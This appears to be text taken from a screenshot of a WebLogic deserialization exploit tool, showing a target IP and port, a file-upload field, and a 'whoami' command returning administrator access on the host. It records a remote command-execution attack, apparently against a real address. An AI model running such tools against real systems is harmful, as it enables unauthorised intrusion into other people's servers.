 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 220.168.30.68 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: windows-q71gntp\administrator
www.wooyun.org
Connected!